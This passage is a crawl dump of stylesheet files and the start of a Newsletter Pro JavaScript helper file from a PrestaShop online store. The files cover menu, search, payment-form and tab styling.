	padding: 5px
}

.category-filter a {
	margin-right: 5px;
	display: inline-block;
	margin-bottom: 0;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 1.42857;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	color: #555555;
	background-color: white;
	border-color: #cccccc;

	-webkit-box-shadow: #e6e6e6 0 -2px 0 inset;
	-moz-box-shadow: #e6e6e6 0 -2px 0 inset;
	     box-shadow: #e6e6e6 0 -2px 0 inset;

}

.category-filter a:hover {
	color: white !important;
	background-color: #00aff0;
	border-color: #008abd;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	     box-shadow: none;
}

.category-filter input[name="search_cat"]{
	height: 27px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 1.42857;
	color: #555555;
	background-color: white;
	background-image: none;
	border: 1px solid #cccccc;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	        border-radius: 3px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	     box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
	-moz-transition: border-color ease-in-out 0.15s, -moz-box-shadow ease-in-out 0.15s;
	  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	     transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

#categories-treeview div.checker { 
	display: inline-block !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/modules/codfee/css/codfee_1.6.css
body_size: 638
content:
/*
 * idnovate.com (http://www.idnovate.com)
 * Cash On Delivery With Fee Module
 *	
 * This product is licensed for one customer to use on one domain. Site developer has the 
 * right to modify this module to suit their needs, but can not redistribute the module in 
 * whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 *
 *	Versions
 * 	1.50 - Oct 10, 2012 - idnovate.com - For Prestashop 1.4 & 1.5
 *
 * Copyright 2012 idnovate.com
*/

/* ************************************************************************************************
		addons cash on delivery with fee
************************************************************************************************ */

#module-codfee-codfee_payment #left_column {display:none}
#module-codfee-payment #left_column {display:none}

#payment_form {
	padding: 15px;
	border: 1px solid #CCC;
	font-size: 12px;
	color: black;
	background: #F8F8F8;
}

#payment_form label {
	display: inline-block;
	padding: 6px 15px;
	width: 230px;
	font-size: 14px;
	text-align: right;
}

#payment_form p.text input, #payment_form p.select select {
	padding: 0 5px;
	height: 22px;
	width: 260px;
	border: 1px solid #CCC;
	font-size: 12px;
	color: #666;
}

#payment_form p.text, #payment_form required {
	color: #222;
}

#payment_form #errorDiv {
	margin-bottom: 15px;
}

#payment_form h3 {
	font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/modules/imeeodeprs/css/style.css
body_size: 612
content:
.help {
    color: #666;
    font-size: 11px;
    font-weight: normal;
    font-family: Verdana, Geneva, sans-serif;
    display: block;
}
table.form {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 20px;
}
table.form > tbody > tr > td:first-child {
    width: 200px;
}
table.form > tbody > tr > td {
    padding: 10px;
    color: #000000;
    border-bottom: 1px dotted #CCCCCC;
}
.buttons {
    background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #89c403), color-stop(1, #77a809) );
    background:-moz-linear-gradient( center top, #89c403 5%, #77a809 100% );
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#89c403', endColorstr='#77a809');
    background-color:#89c403;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #74b807;
    display:inline-block;
    color:#ffffff;
    font-family:Verdana;
    font-size:15px;
    font-weight:bold;
    padding:3px 15px;
    text-decoration:none;
    text-shadow:0px 1px 0px #528009;
    cursor:pointer;
}.buttons:hover {
    background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #77a809), color-stop(1, #89c403) );
    background:-moz-linear-gradient( center top, #77a809 5%, #89c403 100% );
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#77a809', endColorstr='#89c403');
    background-color:#77a809;
    color: #ffefaa;
}.buttons:active {
    position:relative;
    top:1px;
}

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/modules/imeeodeprs/css/tabs.css
body_size: 736
content:
#wtabs {
    overflow: hidden;
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
}

#wtabs li {
    float: left;
    margin: 0 -15px 0 0;
}

#wtabs a {
    float: left;
    position: relative;
    padding: 0 40px;
    height: 0;
    line-height: 30px;
    text-transform: uppercase;
    text-decoration: none;
    color: #fff;
    border-right: 30px solid transparent;
    border-bottom: 30px solid #3D3D3D;
    border-bottom-color: #777\9;
    opacity: .3;
    filter: alpha(opacity=30);
}

#wtabs a:hover,
#wtabs a:focus {
    border-bottom-color: #2ac7e1;
    opacity: 1;
    filter: alpha(opacity=100);
}

#wtabs a:focus {
    outline: 0;
}

#wtabs .selected {
    z-index: 3;
    border-bottom-color: #3d3d3d;
    opacity: 1;
    filter: alpha(opacity=100);
}

.vtab {
    margin: auto;
    height: 100%;
}
.vtab > ul > li {
    width: 103px;
    height: auto;
    color: #000;
    text-transform: uppercase;
    background-color: #fff !important;
    list-style-type: none;
    display: block;
    text-align: left;
    margin: auto;
    padding-left: 7px;
    padding-bottom: 7px;
    padding-top: 7px;
    border: 1px solid #fff;
    position: relative;
    border-right: none;
    opacity: .3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
}
.vtab > ul > li.selected {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    border: 1px solid #ddd;
    border-right: none;
    z-index: 10;
    background-color: #fafafa !important;
    position: relative;
}
.vtab > ul {
    float: left;
    width: 110px;
    text-align: left;
    display: block;
    margin: auto 0;
    padding: 0;
    position: relative;
    top: 30px;
}
.vtab > div {
    background-color: #fafafa;
    margin-left: 110px;
    border: 1px solid #ddd;
    min-height: 500px;
    padding: 12px;
    position: relative;
    z-index: 9;
    -moz-border-radius: 20px;
}
.vtab > div > h4 {
    color: #800;
    font-size: 1.2em;
    border-bottom: 1px dotted #800;
    padding-top: 5px;
    margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 3423
content:
/*** ESSENTIAL STYLES ***/
.sf-menu li.sf-search input {
    background-color: #ff0000!important;
    border: medium none;
    color: #ffffff!important;
    display: inline;
    font-size: 18px!important;
    font-weight: bold!important;
    height: 34px;
    line-height: 34px;
    margin: 11px 10px 0 0;
    padding: 0 13px;
    width: 222px;
}

.sf-search{
	 color: #FFF!important;
}


.sf-contener {
  clear: both;
  float: left;
    padding:0;
    height:65px;
    background:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border-width:1px 1px 4px 1px;
    border-style:solid;
    border-color:#e5e5e5;
  width: 100%; }
@media (max-width: 991px) {
  .sf-contener {
    width: 100%; } }
@media (max-width: 767px) {
  .sf-contener {
    border:none } }

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%; }
  @media (max-width: 767px) {
    .sf-menu {
        border-left:1px solid #e5e5e5;
        border-right:1px solid #e5e5e5;
      display: none;
        -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px ;
        border-radius: 5px; } }

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: #ffffff; }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  float: left; }
  @media (max-width: 767px) {
      .sf-menu > li {
          float: none;
          position: relative;
          border-right: none; }
      .sf-menu > li:first-child {
          -webkit-border-radius: 5px 5px 0 0;
          -moz-border-radius: 5px 5px 0 0;
          -ms-border-radius: 5px 5px 0 0;
          -o-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
           }
      .sf-menu > li:last-child {
          -webkit-border-radius: 0 0 5px 5px;
          -moz-border-radius: 0 0 5px 5px;
          -ms-border-radius: 0 0 5px 5px;
          -o-border-radius: 0 0 5px 5px;
          border-radius: 0 0 5px 5px;
           }
      .sf-menu > li:first-child a {
          -webkit-border-radius: 5px 5px 0 0;
          -moz-border-radius: 5px 5px 0 0;
          -ms-border-radius: 5px 5px 0 0;
          -o-border-radius: 5px 5px 0 0;
          border-radius: 5px 5px 0 0;
           }
      .sf-menu > li:last-child a {
          -webkit-border-radius: 0 0 5px 5px;
          -moz-border-radius: 0 0 5px 5px;
          -ms-border-radius: 0 0 5px 5px;
          -o-border-radius: 0 0 5px 5px;
          border-radius: 0 0 5px 5px;
           }
      .sf-menu > li span {
        position: absolute;
        right: 20px;
        cursor:pointer;
        top: 19px;
        z-index: 2; }
        .sf-menu > li span:after {
            display: block;
            font-family: 'FontAwesome';
            font-size:22px;
            content: "\f107";
            -webkit-transition: all 0.1s linear;
            -moz-transition: all 0.1s linear;
            -o-transition: all 0.1s linear;
            transition: all 0.1s linear;  }
      .sf-menu > li span.active {
        cursor:pointer;
        -webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        o-transition: all 0.2s linear;
        transition: all 0.2s linear;
        -moz-transform:rotate(180deg);
        -webkit-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1.8); } }

  .sf-menu > li > a {
    font: 400 20px/22px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #484848;
    display: block;
      border-bottom:4px solid #e5e5e5;
    padding: 19px 24px;
    -webkit-perspective:1000;
    -webkit-backface-visibility:hidden;
    -webkit-transition: all 100ms linear;
    -moz-transition: all 100ms linear;
    -o-transition: all 100ms linear;
    transition: all 100ms linear;
	background: #ffffff;}
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover {
    color: #222222;
    background: #fafafa;
      border-bottom:4px solid #fa7c63;
    padding: 19px 24px;
    -webkit-perspective:1000;
    -webkit-backface-visibility:hidden; }
.sf-menu > li.sfHoverForce > a {
    color: #888888;
    background: #fafafa; }
.sf-menu > li.sfHoverForce > a:hover {
    background: #fafafa;
    border-color:#b4b4b4; }
	  .sf-menu > li > a.menuhomelink {
		padding: 20px 22px 21px;
        line-height: 0!important;
          border-bottom:4px solid #e5e5e5;
          -webkit-border-radius: 5px 0 0 5px;
          -moz-border-radius: 5px 0 0 5px;
          -ms-border-radius: 5px 0 0 5px;
          -o-border-radius: 5px 0 0 5px;
          border-radius: 5px 0 0 5px;
		background: #ffffff; }
	  .sf-menu > li > a.menuhomelink:before {
        content:" ";
        height:19px;
        width:20px;
        -webkit-transition: all 0.100s linear;
        -moz-transition: all 0.100s linear;
        -o-transition: all 0.100s linear;
        transition: all 0.100s linear;
        background: url(../img/icons-home.png) no-repeat 0 0 transparent;
        display:inline-block; }
	  .sf-menu > li.sfHover > a.menuhomelink:before,
	  .sf-menu > li > a.menuhomelink:hover:before, .sf-menu > li.sfHoverForce > a.menuhomelink:before { }
	  .sf-menu > li.sfHover > a.menuhomelink,
	  .sf-menu > li > a.menuhomelink:hover, .sf-menu > li.sfHoverForce > a.menuhomelink {
          border-bottom:4px solid #fa7c63;
        background: #fafafa; }

@media (min-width: 768px) and (max-width: 1199px) {
    .sf-menu > li > a,
    .sf-menu > li.sfHover > a,
    .sf-menu > li > a:hover {
        font: 400 17px/18px "Oswald", sans-serif;
        padding: 21px 9px; } }
@media (min-width: 768px) and (max-width: 1199px) {
    .sf-menu > li > a.menuhomelink,
    .sf-menu > li > a.menuhomelink:hover {
        padding: 20px 18px 21px 18px; } }

@media (max-width: 767px) {
    .sf-menu > li > a,
    .sf-menu > li.sfHover > a,
    .sf-menu > li > a:hover {
        margin-top:0;
        border-top:1px solid #e5e5e5;
        border-bottom-width:3px;
        padding: 17px 20px; }
    .sf-menu > li > a.menuhomelink,
    .sf-menu > li.sfHover > a.menuhomelink,
    .sf-menu > li > a.menuhomelink:hover,
    .sf-menu > li.sfHoverForce > a.menuhomelink {
        padding: 18px 20px 19px 20px;
        -webkit-border-radius: 5px 5px 0 0;
        -moz-border-radius: 5px 5px 0 0;
        -ms-border-radius: 5px 5px 0 0;
        -o-border-radius: 5px 5px 0 0;
        border-radius: 5px 5px 0 0;
    }
}


.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  font: 400 13px/13px Arial, sans-serif;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: "|";
    display: inline-block;
    color:#fa7c63;
    font-weight:bold;
    font-family: Arial, sans-serif;
      font-size:12px;
      vertical-align: 1px;
    padding-right: 10px; }
  .sf-menu li li li a:hover {
    color: #fa7c63; }

.sf-menu li ul.submenu-container {
  display: none;
  left: 0;
  top: 64px;
  /* match top ul list item height */
  z-index: 99;
  background-color:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
    -moz-box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 4px 6px !important; }
@media (max-width:767px) {
.sf-menu li ul.submenu-container.menu-mobile {
  display: none;
  left: 0;
  top: 0!important;
  z-index: 99;
  background-color:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; } }
            .sf-menu li ul.submenu-container:before {
                display:block;
                -webkit-border-radius: 5px;
                -moz-border-radius: 5px;
                -ms-border-radius: 5px;
                -o-border-radius: 5px;
                border-radius: 5px;
                position: absolute;
                width:1170px;
                height:100%;
                top:0;
                left:-1px;
                z-index:-1;
                border-color:#e5e5e5;
                border-style: solid;
                border-width: 1px 1px 4px 1px;
            }

            @media (min-width: 992px) and (max-width: 1199px) {
                .sf-menu li ul.submenu-container:before {
                    width:970px;
                }
            }
            @media (min-width: 768px) and (max-width: 991px) {
                .sf-menu li ul.submenu-container:before {
                    width:720px;
                }
            }
            @media (max-width: 768px) {
                .sf-menu li ul.submenu-container:before {
                    display:none;
                }
            }




  @media (max-width: 767px) {
    .sf-menu li ul {
      top: 0; } }

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
    padding: 16px 0 0 0;
  border:none;
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px; }

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

.sf-menu > li > ul {
  padding: 26px 30px 31px;
  width: 100%; }
  .sf-menu > li > ul > li > a {
    text-transform: uppercase;
    font: 400 18px/20px "Oswald", sans-serif;
    color: #333333; }
    .sf-menu > li > ul > li > a:hover {
      color: #fa7c63; }

.sf-menu > li > ul > li {
  float: left;
  width: 20%;
    margin-bottom:18px;
  padding-right: 15px; }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%; } }
  /*@media (min-width: 768px) {*/
    /*.sf-menu > li > ul > li.first-in-line-lg {*/
      /*clear: left; } }*/
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }

.sf-menu li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
/*  overflow: hidden; */
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 8px;
    width: 50%; }
    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
        padding-right:8px;
      padding-left: 0; }
    @media (max-width: 479px) {
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
        padding-right:0;
      padding-left: 0; } }
    .sf-menu > li > ul > li.category-thumbnail > div img {
        border:1px solid #e5e5e5;
        max-width: 100%;
      display: block; }

.sf-menu li.cat-desc {
    width:100%;
    margin-top:18px;
}


.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .cat-title {
      display: block;
      font: 400 18px/22px "Oswald", sans-serif;
      text-transform: uppercase;
      color: #484848;
      cursor:pointer;
      padding: 19px 20px;
      background: #ffffff;
      position: relative;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
        border-width:1px 1px 4px 1px;
        border-style:solid;
        border-color:#e5e5e5; }
      .cat-title:after {
        display: block;
          font-family: 'FontAwesome';
          font-size:22px;
        content: "\f107";
        position: absolute;
        right: 22px;
        top: 19px;
          -webkit-transition: all 0.1s linear;
          -moz-transition: all 0.1s linear;
          -o-transition: all 0.1s linear;
          transition: all 0.1s linear; }
      .cat-title.active:after {
          -moz-transform:rotate(180deg);
          -webkit-transform:rotate(180deg);
          -o-transform:rotate(180deg);
          -ms-transform:rotate(180deg);
          filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=180); } }

#searchbox p {
  display:flex; }
.sf-menu li.sf-search {
  background: #ffffff;
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 34px;
    line-height: 34px;
	width:222px;
    background-color: #f2f2f2;
    margin: 11px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: none; }
	@media (min-width: 767px) and (max-width: 991px) {
	  .sf-menu li.sf-search input {
        display:none;
        width:222px;
		margin: 11px 4px 0 0; }
      .sf-menu li.sf-search:hover input {
        display:block;
        width:222px;
        margin: 11px 4px 0 0; } }
  .sf-menu li.sf-search .button {
	background: none;
	height: 34px;
	width:34px;
    margin-top:11px;
    border: none; }
	  .sf-menu li.sf-search .button span {
		background: url(../img/menusearch.png) no-repeat 0 0;
		display: block;
		height: 34px;
		width:34px;
		line-height: 34px;
		text-indent:-99999px;
		border: none;
		opacity: 0.65;
		filter: alpha(opacity=65); 
		-webkit-transition: all 0.2s linear;  /* Chrome 1-25, Safari 3.2+ */
		-moz-transition: all 0.2s linear;  /* Firefox 4-15 */
		-o-transition: all 0.2s linear;  /* Opera 10.50�12.00 */
		transition: all 0.2s linear; } /* Chrome 26, Firefox 16+, IE 10+, Opera 12.10+ */ 
		  .sf-menu li.sf-search .button:hover span {
			opacity: 1;
			filter: alpha(opacity=1); }





--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/modules/asearch/views/templates/front/templates/2/asearch.css
body_size: 775
content:


a.asearch_product_link:hover{
 background: url("imgs/bg_hover.png") repeat-x left top;
 color: #FFF;
}
.asearch_product_select  .asearch_name{
  color: #fff;
}
.asearch_product_select  .asearch_desc{
  color: #fff;
}
.asearch_product_select > a{
 background: url("imgs/bg_hover.png") repeat-x left top;
 color: #FFF;
}
.asearch_top{
    height: 20px;
    background: url("imgs/block_search_top.png") repeat-y left top;
}
.asearch_footer{
    height: 20px;
    background:url("imgs/block_search_footer.png") no-repeat scroll left bottom ;
}
.asearch_content{
    background: url("imgs/block_search_content.png") repeat-y top left;
}
.asearch_loading{
    display: block;
    width: 100%;
    min-height: 20px;
    background: url("imgs/loading.gif") no-repeat center center;
}


#asearch_scrollbar .scrollbar{ background-color: #e3e3e3; border-radius: 4px; border: solid 1px #a6a6a6; }
#asearch_scrollbar .track { /* background: yellow; */ }
#asearch_scrollbar .thumb { background-color: #e9e9e9; border-radius: 4px; border: solid 1px #a6a6a6;}
#asearch_scrollbar .thumb:hover { background-color: #f0f0f0; }
#asearch_scrollbar .thumb .end {/* background: green; */}


.asearch_contentCategoriesTop{
    margin-top: 5px;
    background: url("imgs/contentCategoriesTop.png") no-repeat left top;
}

.asearch_contentCategoriesBottom
{
    background: url("imgs/contentCategoriesBottom.png") no-repeat bottom left;
}
.asearch_contentCategoriesContent
{
    background: url("imgs/contentCategoriesContent.png") top left repeat-y;
}

a.asearch_categoryFilter{
    display: block;
    padding-bottom: 8px;
    padding-top: 5px;
    color: #7F7F7F;
    text-decoration: none;
    font: 10px/18px "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif;
    background: url("imgs/asearch_categoryFilter.png") left bottom repeat-x;

}
.categoryName .selected,
a.asearch_categoryFilter:hover{
    color: #333;
}


.categoryName .selected{
    
}

a.asearch_categoriesRefrex{
    display: inline-block;
    width: 20px;
    height: 20px;
    float: right;
    filter:alpha(opacity=70);
    opacity:0.7;
    background: url("imgs/btn_refrex.png") center center no-repeat;
    margin-right: 10px;
}
a.asearch_categoriesRefrex:hover{
    filter:alpha(opacity=100);
    opacity:1;
}

--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/modules/asearch/css/asearch.css
body_size: 1028
content:
#block_asearch_search_block_top{
    display: inline-block;
    position:absolute;
    height: 1px;
    width: 1px;
    float: left;
    z-index: 999997;
}
#block_asearch_content{
    position: absolute;
    left:0px;
    float: left;
    top:0px;
    width: 340px;
    display: block;
    z-index: 999997;
    /* FIX IE7 */
    *top: 0px;
    *left: 0px;
}

#asearch_contentResults{
    width: 336px;
    display: inline-block;
    z-index: 999999;
    float: left;
    position: relative;
    overflow: hidden;
}



/* fix IE7 */
#asearch_content a{
    text-decoration: none;
}
a.asearch_product_link
{
 display: inline-block;
 width: 100%;
 padding: 5px 0;
}

a.asearch_product_link:hover{
}
.asearch_product_select > a{
}
.asearch_top{
    display: inline-block;
    width: 100%;
    float: left;
}
.asearch_footer{
    display: inline-block;
    width: 100%;
    float: left;
}
.asearch_content{
    width: 100%;
    min-height: 20px;
    float: left;
    text-align: left;
}

.asearch_product{
    display: block;
    min-height: 50px;
    margin-left: 6px;
    float: left
}

.asearch_img{
    display: block;
    float: left;
    width: 65px;
    min-height: 20px;
    margin-left: 15px;
    text-align: left;
}
.asearch_inf{
    display: inline-block;
    float: left;
    width: 240px;
    min-height: 20px;
    text-align: left;
}
.asearch_name{
    display: inline-block;
    width: 215px;
    padding-bottom: 5px;
    text-align: left;
    font-weight: bold;
}
.asearch_desc{
    width: 215px;
    display: inline-block;
    text-align: left;
}

.asearch_product_link,
.asearch_content,
.asearch_product,
.asearch_img,
.asearch_inf,
.asearch_desc,
.asearch_name{
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
#asearch_scrollbar { width: 360px; text-align:left;}
#asearch_scrollbar .viewport { z-index: 9999991;float: left;width: 336px; height: 350px; overflow: hidden; position: relative; }
#asearch_scrollbar .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }
#asearch_scrollbar .scrollbar{filter:alpha(opacity=70);opacity:0.7; margin: 0 5px; position: relative; background-position: 0 0; float: right; z-index: 9999992; left: -30px;  width: 8px; }
#asearch_scrollbar .scrollbar:hover{filter:alpha(opacity=100);opacity:1;}
#asearch_scrollbar .track {  height: 100%; width:8px; position: relative; padding: 0 1px; }
#asearch_scrollbar .thumb {  height: 20px; width: 8px; cursor: pointer;  position: absolute; top: 1px; left: -1px; }
#asearch_scrollbar .thumb .end {  overflow: hidden; height: 5px; width: 8px; }
#asearch_scrollbar .disable { display: none; }



.asearch_contentCategories{
    width: 130px;
    display: inline-block;
    z-index: 999998;
  //  float: left;
    overflow: hidden;
	position: absolute;
	left: -120px;
        top:5px;
}

.asearch_contentCategoriesTop,
.asearch_contentCategoriesBottom
{
    display: block;
    height: 6px;
    z-index: 999998;
}
.asearch_contentCategoriesContent
{
    display: block;
    padding: 0px 15px 20px 15px;
    text-align: left;
    font-size: 10px;
    z-index: 999998;
    min-height: 100px;
}

.asearch_contentCategoriesActions{
    display: none;
    width: 100%;
    height: 20px;
    text-align: left;
}



--- FILE ---
content_type: text/javascript
request_url: http://www.maggiolinostore.net/modules/newsletterpro/js/init.js
body_size: 2351
content:
/**
* 2013-2015 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright 2013-2015 Ovidiu Cimpean
* @version   Release: 3.1.1
* @license   Do not edit, modify or copy this file
*/

// for FrontOffice and BackOffice
var NewsletterPro = NewsletterPro || {};

// this is for the front office compatibillity
;(function($){
	// run function for initialization
	$(function(){
		try 
		{
			NewsletterPro.modifyTextarea();
		}
		catch (error) 
		{
			console.warn(error);
		}
	});

	NewsletterPro.prototype = {
		name: 'Newsletter Pro',
		version: '2.1.6',
	}

	NewsletterPro.namespace = function(ns_string) {
		var parts = ns_string.split('.'),
			parent = NewsletterPro,
			i;

		if (parts[0] === 'NewsletterPro') {
			parts = parts.slice(1);
		}

		for (i = 0; i < parts.length; i++) {
			if (typeof parent[parts[i]] === 'undefined') {
				parent[parts[i]] = {};
			}
			parent = parent[parts[i]];
		}
		return parent;
	};

	NewsletterPro.alertErrors = function(errors) {
		var string;
		if (typeof errors === 'string')
			string = errors.replace(/\&quot;/g, '"');
		else
			string = String(errors.join('\n')).replace(/\&quot;/g, '"');

		string = string.replace(/\&\#039;/g, '"');
		alert(string);
	};

	NewsletterPro.displayAlert = function(string) {
		string = string.replace(/\&quot;/g, '"');
		string = string.replace(/\&\#039;/g, '"');
		return string;
	};

	NewsletterPro.showAjaxLoader = function(target) {
		var loder = target.find('.btn-ajax-loader');
		if (loder.length > 0)
			loder.show();
		else
		{
			loder = target.find('.ajax-loader');
			if (loder.length > 0)
				loder.show();
		}
	};

	NewsletterPro.hideAjaxLoader = function(target) {
		var loder = target.find('.btn-ajax-loader');
		if (loder.length > 0)
			loder.hide();
		else
		{
			loder = target.find('.ajax-loader');
			if (loder.length > 0)
				loder.hide();
		}
	};

	NewsletterPro.dataStorage = ({
		data: {},
		init:function() { return this },

		get: function(name) {
			if (typeof name === 'undefined')
				return this.data;
			
			if (this.data.hasOwnProperty(name))
				return this.data[name];
			return false;
		},

		add: function(name, value) {
			this.data[name] = value;
		},

		set: function(name, value)
		{
			this.add(name, value);
		},

		addObject: function(obj) {
			for (var i in obj)
				this.data[i] = obj[i];
		},

		append: function(name, value)
		{
			if (this.data.hasOwnProperty(name))
				this.data[name].push(value);
			else
			{
				this.data[name] = [];
				this.data[name].push(value);
			}
		},

	}.init());

	NewsletterPro.test = {
		dom: function() {
			var modules = NewsletterPro.modules;
			for (var i in modules) {
				var moduleName = i,
					module = modules[i];
					dom = module.dom;

				for (var j in dom) {
					var name = j,
						value = dom[j];

					if( value.length == 0 )
						throw Error('Error: The element "'+name+'" does not exist in the module "'+moduleName+'"');
				}
			}	
		}
	};

	NewsletterPro.onObject = {
		callback: {},
		setCallback: function(name, func) {
			this.callback[name] = func;
		},

		run: function(name, ed) {
			if (this.callback.hasOwnProperty(name)) {
				this.callback[name](ed);
			}
		}
	};

	NewsletterPro.uniqueId = function(length)
	{
		length = length || 3;

		var output = '';
		function s4()
		{
			return (((1 + Math.random()) * 0x10000) | 0).toString(16).substring(1);	
		}

		for (var i = 0; i < length; i++) 
		{
			output += s4() + '-';
		}

		return output.replace(/-$/, '');
	};

	NewsletterPro.ucfirst = function(string)
	{
		return string.charAt(0).toUpperCase() + string.slice(1);
	};

	NewsletterPro.modifyTextarea = function()
	{
		HTMLTextAreaElement.prototype.getCaretPosition = function () { 
		    return this.selectionStart;
		};
		HTMLTextAreaElement.prototype.setCaretPosition = function (position) {
		    this.selectionStart = position;
		    this.selectionEnd = position;
		    this.focus();
		};
		HTMLTextAreaElement.prototype.hasSelection = function () { 
		    if (this.selectionStart == this.selectionEnd) {
		        return false;
		    } else {
		        return true;
		    }
		};
		HTMLTextAreaElement.prototype.getSelectedText = function () { 
		    return this.value.substring(this.selectionStart, this.selectionEnd);
		};
		HTMLTextAreaElement.prototype.setSelection = function (start, end) { 
		    this.selectionStart = start;
		    this.selectionEnd = end;
		    this.focus();
		};
	};

	NewsletterPro.setBoxSizeing = function(array)
	{
		for(var i in array)
		{
			array[i].css({
				'box-sizing': 'content-box'
			});
		}
